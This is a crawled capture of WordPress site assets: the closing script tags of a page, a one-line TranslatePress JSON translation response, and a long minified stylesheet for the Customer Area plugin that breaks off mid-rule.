<script type="text/javascript" id="tm-builder-modules-script-js-extra">
/* <![CDATA[ */
var tm_pb_custom = {"ajaxurl":"https:\/\/sgp-sa.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/sgp-sa.com\/wp-content\/themes\/roox\/images","builder_images_uri":"https:\/\/sgp-sa.com\/wp-content\/plugins\/tm-content-builder\/framework\/assets\/images","tm_frontend_nonce":"6b1ed01f98","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"1","is_divi_theme_used":"","widget_search_selector":".widget_search"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/scripts.js?ver=1.3.0" id="tm-builder-modules-script-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.fittext.js?ver=1.3.0" id="fittext-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/themes/roox/assets/js/super-guacamole.min.js?ver=1.0.0" id="super-guacamole-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/themes/roox/assets/js/swiper.jquery.min.js?ver=3.3.0" id="jquery-swiper-js"></script>
<script type="text/javascript" id="roox-theme-script-js-extra">
/* <![CDATA[ */
var roox = {"ajaxurl":"https:\/\/sgp-sa.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"Top"},"more_button_options":{"more_button_type":"text","more_button_text":"","more_button_icon":null,"more_button_image_url":"","retina_more_button_image_url":null}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/themes/roox/assets/js/theme-script.js?ver=1.0.0" id="roox-theme-script-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/add-search-to-menu-premium/public/js/ivory-search.min.js?ver=4.7" id="ivory-search-scripts-js"></script>

</body>
</html>
<!-- Performance optimized by Docket Cache: https://wordpress.org/plugins/docket-cache -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 75
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"en_GB":{"translated":"ACS","status":"2","editedTranslation":"ACS"}},"original":"ACS"}]

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sgp-sa.com/wp-content/plugins/customer-area/skins/frontend/master/assets/css/styles.min.css?ver=8.2.3
body_size: 96707
content:
#cuar-dev-nuancier{position:relative;height:100%;width:200px;top:0;left:0;z-index:999}#cuar-dev-nuancier,#cuar-dev-nuancier *,#cuar-dev-nuancier:after,#cuar-dev-nuancier :after,#cuar-dev-nuancier:before,#cuar-dev-nuancier :before{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#cuar-dev-nuancier #cuar-dev-nuancier-toggle{position:absolute;background:#ccc;vertical-align:middle;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;left:-100%;top:-100%}#cuar-dev-nuancier #cuar-dev-nuancier-toggle+label{position:fixed;cursor:pointer;background:#bdbdbd;width:auto;padding:4px 8px;color:#fff;line-height:20px;font-size:12px;text-align:center;-webkit-font-smoothing:antialiased;margin:0;bottom:0;left:0;border:0}#cuar-dev-nuancier #cuar-dev-nuancier-toggle+label:after{content:"Open"}#cuar-dev-nuancier #cuar-dev-nuancier-toggle:checked~.cuar-dev-nuancier{left:0;right:auto}#cuar-dev-nuancier #cuar-dev-nuancier-toggle:checked+label{background:#dd6149;left:200px}#cuar-dev-nuancier #cuar-dev-nuancier-toggle:checked+label:after{content:"Close"}#cuar-dev-nuancier .cuar-dev-nuancier{background:#fff;position:fixed;height:100%;width:200px;top:0;z-index:999;left:auto;right:100%}#cuar-dev-nuancier .cuar-dev-nuancier .cuar-dev-nuancier-wrapper{top:32px;overflow-x:hidden;overflow-y:scroll;width:100%;position:absolute;bottom:0;background:-o-repeating-linear-gradient(45deg,#f1f1f1,#f1f1f1 10px,#e4e4e4 10px,#e4e4e4 20px);background:-o-repeating-linear-gradient(45deg,#f1f1f1,#f1f1f1 10px,#e4e4e4 0,#e4e4e4 20px);background:repeating-linear-gradient(45deg,#f1f1f1,#f1f1f1 10px,#e4e4e4 0,#e4e4e4 20px)}#cuar-dev-nuancier .cuar-dev-nuancier .cuar-dev-nuancier-wrapper>.cuar-dev-nuance{display:block;padding:25px 10px 10px;margin:2px;min-height:30px;border:1px solid #d6d6d6;position:relative}#cuar-dev-nuancier .cuar-dev-nuancier .cuar-dev-nuancier-wrapper>.cuar-dev-nuance:after{font-size:10px;top:100%;position:relative;font-family:sans-serif;background:rgba(0,0,0,.85);padding:2px;color:#fff}#cuar-dev-nuancier .cuar-dev-nuancier .cuar-dev-nuancier-wrapper>.cuar-dev-nuance:before{font-size:10px;position:relative;margin-top:-20px;margin-bottom:3px;display:block;background:hsla(0,0%,100%,.5);color:#38342f;padding:2px;font-family:sans-serif;opacity:0}#cuar-dev-nuancier .cuar-dev-nuancier .cuar-dev-nuancier-wrapper>.cuar-dev-nuance:hover:before{opacity:1}html.cuar-css-shared{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html.cuar-css-shared body{margin:0}body.customer-area-active .cuar-css-wrapper,body.customer-area-active .cuar-css-wrapper.cuar-content-container{margin:0;background:#fff;border:1px solid #d6d6d6;overflow:visible;font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:13px;font-weight:400;line-height:1.49;color:#38342f;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;padding:0;font-stretch:normal;font-style:normal;font-variant:normal;letter-spacing:normal;text-align:initial;text-decoration:none;text-transform:none;word-wrap:normal;word-spacing:normal;white-space:normal;vertical-align:baseline;z-index:auto;cursor:auto}body.customer-area-active .cuar-css-wrapper.cuar-content-container:after,body.customer-area-active .cuar-css-wrapper.cuar-content-container:before,body.customer-area-active .cuar-css-wrapper:after,body.customer-area-active .cuar-css-wrapper:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper.cuar-content-container:after,body.customer-area-active .cuar-css-wrapper:after{clear:both}@media (max-width:992px){body.customer-area-active .cuar-css-wrapper,body.customer-area-active .cuar-css-wrapper.cuar-content-container{overflow:hidden}}body.customer-area-active .cuar-css-resets article,body.customer-area-active .cuar-css-resets aside,body.customer-area-active .cuar-css-resets audio,body.customer-area-active .cuar-css-resets command,body.customer-area-active .cuar-css-resets datagrid,body.customer-area-active .cuar-css-resets details,body.customer-area-active .cuar-css-resets dialog,body.customer-area-active .cuar-css-resets div,body.customer-area-active .cuar-css-resets embed,body.customer-area-active .cuar-css-resets figcaption,body.customer-area-active .cuar-css-resets figure,body.customer-area-active .cuar-css-resets footer,body.customer-area-active .cuar-css-resets header,body.customer-area-active .cuar-css-resets hgroup,body.customer-area-active .cuar-css-resets menu,body.customer-area-active .cuar-css-resets nav,body.customer-area-active .cuar-css-resets section,body.customer-area-active .cuar-css-resets summary,body.customer-area-active .cuar-css-resets video,body.customer-area-active .cuar-css-resets wbr{display:block}body.customer-area-active .cuar-css-resets bdi,body.customer-area-active .cuar-css-resets figcaption,body.customer-area-active .cuar-css-resets keygen,body.customer-area-active .cuar-css-resets mark,body.customer-area-active .cuar-css-resets meter,body.customer-area-active .cuar-css-resets progress,body.customer-area-active .cuar-css-resets rp,body.customer-area-active .cuar-css-resets rt,body.customer-area-active .cuar-css-resets ruby,body.customer-area-active .cuar-css-resets time{display:inline}body.customer-area-active .cuar-css-resets acronym,body.customer-area-active .cuar-css-resets applet,body.customer-area-active .cuar-css-resets big,body.customer-area-active .cuar-css-resets center,body.customer-area-active .cuar-css-resets dir,body.customer-area-active .cuar-css-resets font,body.customer-area-active .cuar-css-resets frame,body.customer-area-active .cuar-css-resets frameset,body.customer-area-active .cuar-css-resets noframes,body.customer-area-active .cuar-css-resets s,body.customer-area-active .cuar-css-resets strike,body.customer-area-active .cuar-css-resets tt,body.customer-area-active .cuar-css-resets u,body.customer-area-active .cuar-css-resets xmp{display:none}body.customer-area-active .cuar-css-resets a,body.customer-area-active .cuar-css-resets abbr,body.customer-area-active .cuar-css-resets area,body.customer-area-active .cuar-css-resets article,body.customer-area-active .cuar-css-resets aside,body.customer-area-active .cuar-css-resets audio,body.customer-area-active .cuar-css-resets b,body.customer-area-active .cuar-css-resets bdo,body.customer-area-active .cuar-css-resets blockquote,body.customer-area-active .cuar-css-resets button,body.customer-area-active .cuar-css-resets canvas,body.customer-area-active .cuar-css-resets caption,body.customer-area-active .cuar-css-resets cite,body.customer-area-active .cuar-css-resets code,body.customer-area-active .cuar-css-resets col,body.customer-area-active .cuar-css-resets colgroup,body.customer-area-active .cuar-css-resets command,body.customer-area-active .cuar-css-resets datalist,body.customer-area-active .cuar-css-resets dd,body.customer-area-active .cuar-css-resets del,body.customer-area-active .cuar-css-resets details,body.customer-area-active .cuar-css-resets dfn,body.customer-area-active .cuar-css-resets dialog,body.customer-area-active .cuar-css-resets div,body.customer-area-active .cuar-css-resets dl,body.customer-area-active .cuar-css-resets dt,body.customer-area-active .cuar-css-resets em,body.customer-area-active .cuar-css-resets embed,body.customer-area-active .cuar-css-resets fieldset,body.customer-area-active .cuar-css-resets figure,body.customer-area-active .cuar-css-resets form,body.customer-area-active .cuar-css-resets h1,body.customer-area-active .cuar-css-resets h2,body.customer-area-active .cuar-css-resets h3,body.customer-area-active .cuar-css-resets h4,body.customer-area-active .cuar-css-resets h5,body.customer-area-active .cuar-css-resets h6,body.customer-area-active .cuar-css-resets head,body.customer-area-active .cuar-css-resets header,body.customer-area-active .cuar-css-resets hgroup,body.customer-area-active .cuar-css-resets hr,body.customer-area-active .cuar-css-resets i,body.customer-area-active .cuar-css-resets iframe,body.customer-area-active .cuar-css-resets img,body.customer-area-active .cuar-css-resets input,body.customer-area-active .cuar-css-resets ins,body.customer-area-active .cuar-css-resets kbd,body.customer-area-active .cuar-css-resets keygen,body.customer-area-active .cuar-css-resets label,body.customer-area-active .cuar-css-resets legend,body.customer-area-active .cuar-css-resets li,body.customer-area-active .cuar-css-resets map,body.customer-area-active .cuar-css-resets mark,body.customer-area-active .cuar-css-resets menu,body.customer-area-active .cuar-css-resets meter,body.customer-area-active .cuar-css-resets nav,body.customer-area-active .cuar-css-resets noscript,body.customer-area-active .cuar-css-resets object,body.customer-area-active .cuar-css-resets ol,body.customer-area-active .cuar-css-resets optgroup,body.customer-area-active .cuar-css-resets option,body.customer-area-active .cuar-css-resets output,body.customer-area-active .cuar-css-resets p,body.customer-area-active .cuar-css-resets param,body.customer-area-active .cuar-css-resets pre,body.customer-area-active .cuar-css-resets progress,body.customer-area-active .cuar-css-resets q,body.customer-area-active .cuar-css-resets rp,body.customer-area-active .cuar-css-resets rt,body.customer-area-active .cuar-css-resets ruby,body.customer-area-active .cuar-css-resets samp,body.customer-area-active .cuar-css-resets section,body.customer-area-active .cuar-css-resets select,body.customer-area-active .cuar-css-resets small,body.customer-area-active .cuar-css-resets span,body.customer-area-active .cuar-css-resets strong,body.customer-area-active .cuar-css-resets sub,body.customer-area-active .cuar-css-resets sup,body.customer-area-active .cuar-css-resets table,body.customer-area-active .cuar-css-resets tbody,body.customer-area-active .cuar-css-resets td,body.customer-area-active .cuar-css-resets textarea,body.customer-area-active .cuar-css-resets tfoot,body.customer-area-active .cuar-css-resets th,body.customer-area-active .cuar-css-resets thead,body.customer-area-active .cuar-css-resets time,body.customer-area-active .cuar-css-resets tr,body.customer-area-active .cuar-css-resets ul,body.customer-area-active .cuar-css-resets var,body.customer-area-active .cuar-css-resets video{font-family:inherit;font-size:inherit;font-stretch:inherit;font-style:inherit;font-variant:inherit;font-weight:inherit;line-height:inherit;color:inherit;letter-spacing:inherit;text-align:inherit;text-decoration:inherit;text-transform:inherit;word-wrap:inherit;word-spacing:inherit;white-space:inherit;vertical-align:baseline;cursor:inherit;position:static;float:none;clear:none;visibility:initial;opacity:1;background:transparent;background-color:transparent;background-attachment:scroll;background-clip:initial;background-image:none;background-repeat:repeat;background-origin:initial;background-size:initial;border-bottom-left-radius:0;border-bottom-right-radius:0;border-image-outset:0;border-image-repeat:initial;border-image-slice:100%;border-image-source:none;border-image-width:1;border:none;border-color:initial;border-top-left-radius:0;border-top-right-radius:0;outline:none;outline-color:initial;outline-offset:0;outline-style:none;outline-width:medium;overflow:initial;overflow-x:initial;overflow-y:initial;overflow-wrap:normal;margin:0;padding:0;width:auto;max-width:none;min-width:0;height:auto;max-height:none;min-height:0;top:auto;right:auto;left:auto;bottom:auto;-webkit-box-shadow:initial;box-shadow:none;table-layout:auto}body.customer-area-active .cuar-css-resets a:after,body.customer-area-active .cuar-css-resets a:before,body.customer-area-active .cuar-css-resets abbr:after,body.customer-area-active .cuar-css-resets abbr:before,body.customer-area-active .cuar-css-resets area:after,body.customer-area-active .cuar-css-resets area:before,body.customer-area-active .cuar-css-resets article:after,body.customer-area-active .cuar-css-resets article:before,body.customer-area-active .cuar-css-resets aside:after,body.customer-area-active .cuar-css-resets aside:before,body.customer-area-active .cuar-css-resets b:after,body.customer-area-active .cuar-css-resets b:before,body.customer-area-active .cuar-css-resets bdo:after,body.customer-area-active .cuar-css-resets bdo:before,body.customer-area-active .cuar-css-resets blockquote:after,body.customer-area-active .cuar-css-resets blockquote:before,body.customer-area-active .cuar-css-resets button:after,body.customer-area-active .cuar-css-resets button:before,body.customer-area-active .cuar-css-resets caption:after,body.customer-area-active .cuar-css-resets caption:before,body.customer-area-active .cuar-css-resets cite:after,body.customer-area-active .cuar-css-resets cite:before,body.customer-area-active .cuar-css-resets code:after,body.customer-area-active .cuar-css-resets code:before,body.customer-area-active .cuar-css-resets col:after,body.customer-area-active .cuar-css-resets col:before,body.customer-area-active .cuar-css-resets colgroup:after,body.customer-area-active .cuar-css-resets colgroup:before,body.customer-area-active .cuar-css-resets command:after,body.customer-area-active .cuar-css-resets command:before,body.customer-area-active .cuar-css-resets datalist:after,body.customer-area-active .cuar-css-resets datalist:before,body.customer-area-active .cuar-css-resets dd:after,body.customer-area-active .cuar-css-resets dd:before,body.customer-area-active .cuar-css-resets del:after,body.customer-area-active .cuar-css-resets del:before,body.customer-area-active .cuar-css-resets details:after,body.customer-area-active .cuar-css-resets details:before,body.customer-area-active .cuar-css-resets dfn:after,body.customer-area-active .cuar-css-resets dfn:before,body.customer-area-active .cuar-css-resets dialog:after,body.customer-area-active .cuar-css-resets dialog:before,body.customer-area-active .cuar-css-resets div:after,body.customer-area-active .cuar-css-resets div:before,body.customer-area-active .cuar-css-resets dl:after,body.customer-area-active .cuar-css-resets dl:before,body.customer-area-active .cuar-css-resets dt:after,body.customer-area-active .cuar-css-resets dt:before,body.customer-area-active .cuar-css-resets em:after,body.customer-area-active .cuar-css-resets em:before,body.customer-area-active .cuar-css-resets fieldset:after,body.customer-area-active .cuar-css-resets fieldset:before,body.customer-area-active .cuar-css-resets figure:after,body.customer-area-active .cuar-css-resets figure:before,body.customer-area-active .cuar-css-resets form:after,body.customer-area-active .cuar-css-resets form:before,body.customer-area-active .cuar-css-resets h1:after,body.customer-area-active .cuar-css-resets h1:before,body.customer-area-active .cuar-css-resets h2:after,body.customer-area-active .cuar-css-resets h2:before,body.customer-area-active .cuar-css-resets h3:after,body.customer-area-active .cuar-css-resets h3:before,body.customer-area-active .cuar-css-resets h4:after,body.customer-area-active .cuar-css-resets h4:before,body.customer-area-active .cuar-css-resets h5:after,body.customer-area-active .cuar-css-resets h5:before,body.customer-area-active .cuar-css-resets h6:after,body.customer-area-active .cuar-css-resets h6:before,body.customer-area-active .cuar-css-resets head:after,body.customer-area-active .cuar-css-resets head:before,body.customer-area-active .cuar-css-resets header:after,body.customer-area-active .cuar-css-resets header:before,body.customer-area-active .cuar-css-resets hgroup:after,body.customer-area-active .cuar-css-resets hgroup:before,body.customer-area-active .cuar-css-resets hr:after,body.customer-area-active .cuar-css-resets hr:before,body.customer-area-active .cuar-css-resets i:after,body.customer-area-active .cuar-css-resets i:before,body.customer-area-active .cuar-css-resets input:after,body.customer-area-active .cuar-css-resets input:before,body.customer-area-active .cuar-css-resets ins:after,body.customer-area-active .cuar-css-resets ins:before,body.customer-area-active .cuar-css-resets kbd:after,body.customer-area-active .cuar-css-resets kbd:before,body.customer-area-active .cuar-css-resets keygen:after,body.customer-area-active .cuar-css-resets keygen:before,body.customer-area-active .cuar-css-resets label:after,body.customer-area-active .cuar-css-resets label:before,body.customer-area-active .cuar-css-resets legend:after,body.customer-area-active .cuar-css-resets legend:before,body.customer-area-active .cuar-css-resets li:after,body.customer-area-active .cuar-css-resets li:before,body.customer-area-active .cuar-css-resets map:after,body.customer-area-active .cuar-css-resets map:before,body.customer-area-active .cuar-css-resets mark:after,body.customer-area-active .cuar-css-resets mark:before,body.customer-area-active .cuar-css-resets menu:after,body.customer-area-active .cuar-css-resets menu:before,body.customer-area-active .cuar-css-resets meter:after,body.customer-area-active .cuar-css-resets meter:before,body.customer-area-active .cuar-css-resets nav:after,body.customer-area-active .cuar-css-resets nav:before,body.customer-area-active .cuar-css-resets ol:after,body.customer-area-active .cuar-css-resets ol:before,body.customer-area-active .cuar-css-resets optgroup:after,body.customer-area-active .cuar-css-resets optgroup:before,body.customer-area-active .cuar-css-resets option:after,body.customer-area-active .cuar-css-resets option:before,body.customer-area-active .cuar-css-resets output:after,body.customer-area-active .cuar-css-resets output:before,body.customer-area-active .cuar-css-resets p:after,body.customer-area-active .cuar-css-resets p:before,body.customer-area-active .cuar-css-resets param:after,body.customer-area-active .cuar-css-resets param:before,body.customer-area-active .cuar-css-resets pre:after,body.customer-area-active .cuar-css-resets pre:before,body.customer-area-active .cuar-css-resets progress:after,body.customer-area-active .cuar-css-resets progress:before,body.customer-area-active .cuar-css-resets q:after,body.customer-area-active .cuar-css-resets q:before,body.customer-area-active .cuar-css-resets rp:after,body.customer-area-active .cuar-css-resets rp:before,body.customer-area-active .cuar-css-resets rt:after,body.customer-area-active .cuar-css-resets rt:before,body.customer-area-active .cuar-css-resets ruby:after,body.customer-area-active .cuar-css-resets ruby:before,body.customer-area-active .cuar-css-resets samp:after,body.customer-area-active .cuar-css-resets samp:before,body.customer-area-active .cuar-css-resets section:after,body.customer-area-active .cuar-css-resets section:before,body.customer-area-active .cuar-css-resets select:after,body.customer-area-active .cuar-css-resets select:before,body.customer-area-active .cuar-css-resets small:after,body.customer-area-active .cuar-css-resets small:before,body.customer-area-active .cuar-css-resets span:after,body.customer-area-active .cuar-css-resets span:before,body.customer-area-active .cuar-css-resets strong:after,body.customer-area-active .cuar-css-resets strong:before,body.customer-area-active .cuar-css-resets sub:after,body.customer-area-active .cuar-css-resets sub:before,body.customer-area-active .cuar-css-resets sup:after,body.customer-area-active .cuar-css-resets sup:before,body.customer-area-active .cuar-css-resets table:after,body.customer-area-active .cuar-css-resets table:before,body.customer-area-active .cuar-css-resets tbody:after,body.customer-area-active .cuar-css-resets tbody:before,body.customer-area-active .cuar-css-resets td:after,body.customer-area-active .cuar-css-resets td:before,body.customer-area-active .cuar-css-resets textarea:after,body.customer-area-active .cuar-css-resets textarea:before,body.customer-area-active .cuar-css-resets tfoot:after,body.customer-area-active .cuar-css-resets tfoot:before,body.customer-area-active .cuar-css-resets th:after,body.customer-area-active .cuar-css-resets th:before,body.customer-area-active .cuar-css-resets thead:after,body.customer-area-active .cuar-css-resets thead:before,body.customer-area-active .cuar-css-resets time:after,body.customer-area-active .cuar-css-resets time:before,body.customer-area-active .cuar-css-resets tr:after,body.customer-area-active .cuar-css-resets tr:before,body.customer-area-active .cuar-css-resets ul:after,body.customer-area-active .cuar-css-resets ul:before,body.customer-area-active .cuar-css-resets var:after,body.customer-area-active .cuar-css-resets var:before{content:normal;font-family:inherit;font-size:inherit;font-stretch:inherit;font-style:inherit;font-variant:inherit;font-weight:inherit;line-height:inherit;color:inherit;letter-spacing:inherit;text-align:inherit;text-decoration:inherit;text-transform:inherit;word-wrap:inherit;word-spacing:inherit;white-space:inherit;vertical-align:baseline;cursor:inherit;position:static;float:none;clear:none;visibility:initial;opacity:1;background:transparent;background-color:transparent;background-attachment:scroll;background-clip:initial;background-image:none;background-repeat:repeat;background-origin:initial;background-size:initial;border-bottom-left-radius:0;border-bottom-right-radius:0;border-image-outset:0;border-image-repeat:initial;border-image-slice:100%;border-image-source:none;border-image-width:1;border:none;border-color:initial;border-top-left-radius:0;border-top-right-radius:0;outline:none;outline-color:initial;outline-offset:0;outline-style:none;outline-width:medium;overflow:initial;overflow-x:initial;overflow-y:initial;overflow-wrap:normal;margin:0;padding:0;width:auto;max-width:none;min-width:0;height:auto;max-height:none;min-height:0;top:auto;right:auto;left:auto;bottom:auto;-webkit-box-shadow:initial;box-shadow:none;table-layout:auto}body.customer-area-active .cuar-css-wrapper,body.customer-area-active .cuar-css-wrapper *,body.customer-area-active .cuar-css-wrapper:after,body.customer-area-active .cuar-css-wrapper :after,body.customer-area-active .cuar-css-wrapper:before,body.customer-area-active .cuar-css-wrapper :before{-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper ol,body.customer-area-active .cuar-css-wrapper ul{list-style:none}body.customer-area-active .cuar-css-wrapper li{list-style:inherit}body.customer-area-active .cuar-css-wrapper blockquote,body.customer-area-active .cuar-css-wrapper q{quotes:none}body.customer-area-active .cuar-css-wrapper a:not(.btn){text-decoration:none}body.customer-area-active .cuar-css-wrapper a:not(.btn):active,body.customer-area-active .cuar-css-wrapper a:not(.btn):focus{outline:0;border:0;background:transparent;color:inherit;text-decoration:underline}body.customer-area-active .cuar-css-wrapper a:not(.btn):hover{cursor:pointer}body.customer-area-active .cuar-css-wrapper img{border-radius:0;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th,body.customer-area-active .cuar-css-wrapper table,body.customer-area-active .cuar-css-wrapper table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper table>thead>tr>th,body.customer-area-active .cuar-css-wrapper td,body.customer-area-active .cuar-css-wrapper th{font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:13px;color:inherit;border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .table>thead>tr>th,body.customer-area-active .cuar-css-wrapper table>thead>tr>th,body.customer-area-active .cuar-css-wrapper th{text-transform:uppercase;font-size:11px}body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.progress,body.customer-area-active .cuar-css-wrapper table>thead>tr>td.progress,body.customer-area-active .cuar-css-wrapper td.progress{border-radius:0}body.customer-area-active .cuar-css-wrapper .table tbody>tr:first-child>th+td{border-top:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .table-striped>tbody>tr{background-color:transparent}body.customer-area-active .cuar-css-wrapper button:active,body.customer-area-active .cuar-css-wrapper button:focus,body.customer-area-active .cuar-css-wrapper button:hover,body.customer-area-active .cuar-css-wrapper input[type=button]:active,body.customer-area-active .cuar-css-wrapper input[type=button]:focus,body.customer-area-active .cuar-css-wrapper input[type=button]:hover,body.customer-area-active .cuar-css-wrapper input[type=reset]:active,body.customer-area-active .cuar-css-wrapper input[type=reset]:focus,body.customer-area-active .cuar-css-wrapper input[type=reset]:hover,body.customer-area-active .cuar-css-wrapper input[type=submit]:active,body.customer-area-active .cuar-css-wrapper input[type=submit]:focus,body.customer-area-active .cuar-css-wrapper input[type=submit]:hover{background-image:none;outline:0}body.customer-area-active .cuar-css-wrapper select{background:#f7f7f7;border:1px solid #c4c4c4;color:rgba(0,0,0,.87)}body.customer-area-active .cuar-css-wrapper select optgroup:nth-child(2n){background:hsla(0,1%,79.8%,.704)}body.customer-area-active .cuar-css-wrapper select[multiple]{overflow-y:scroll}body.customer-area-active .cuar-css-wrapper .animated-delay,body.customer-area-active .cuar-css-wrapper .animated-waypoint{opacity:0}body.customer-area-active .cuar-css-wrapper .sparkline-delay{position:absolute;bottom:0;width:40px;height:35px;line-height:24px}body.customer-area-active .cuar-css-wrapper .animated.animated-short{-webkit-animation-duration:.6s!important;animation-duration:.6s!important}body.customer-area-active .cuar-css-wrapper .animated.animated-shorter{-webkit-animation-duration:.3s!important;animation-duration:.3s!important}body.customer-area-active .cuar-css-wrapper .animated.animated-long{-webkit-animation-duration:1.4s!important;animation-duration:1.4s!important}body.customer-area-active .cuar-css-wrapper .animated.animated-longer{-webkit-animation-duration:2s!important;animation-duration:2s!important}body.customer-area-active .cuar-css-wrapper .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}body.customer-area-active .cuar-css-wrapper .animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}body.customer-area-active .cuar-css-wrapper .animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}body.customer-area-active .cuar-css-wrapper .fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}body.customer-area-active .cuar-css-wrapper .fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}body.customer-area-active .cuar-css-wrapper .fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}body.customer-area-active .cuar-css-wrapper .fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}body.customer-area-active .cuar-css-wrapper .fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}to{-webkit-transform:translateY(0);transform:translateY(0)}}body.customer-area-active .cuar-css-wrapper .slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}to{-webkit-transform:translateX(0);transform:translateX(0)}}body.customer-area-active .cuar-css-wrapper .slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}to{-webkit-transform:translateX(0);transform:translateX(0)}}body.customer-area-active .cuar-css-wrapper .slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}to{-webkit-transform:translateY(0);transform:translateY(0)}}body.customer-area-active .cuar-css-wrapper .slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}body.customer-area-active .cuar-css-wrapper .fancytree-helper-hidden{display:none}body.customer-area-active .cuar-css-wrapper .fancytree-helper-indeterminate-cb{color:#777}body.customer-area-active .cuar-css-wrapper .fancytree-helper-disabled{color:#dcd9d6}body.customer-area-active .cuar-css-wrapper .fancytree-helper-spin{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}body.customer-area-active .cuar-css-wrapper ul.fancytree-container{font-family:Open Sans,Helvetica,Arial,sans-serif;white-space:nowrap;padding:3px;margin:0;background-color:#fff;border:1px dotted 